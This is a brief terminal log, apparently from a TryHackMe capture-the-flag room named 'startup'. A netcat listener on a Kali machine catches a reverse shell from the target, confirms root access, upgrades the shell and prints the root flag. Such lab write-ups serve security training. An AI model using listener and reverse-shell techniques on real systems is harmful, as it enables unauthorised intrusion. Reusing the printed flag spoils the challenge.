 ┌──(root💀kali)-[/home/zprytka/Documents/THM/startup]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.2.2.241] from (UNKNOWN) [10.10.92.81] 57344
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# script -c bash /dev/null
Script started, file is /dev/null
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#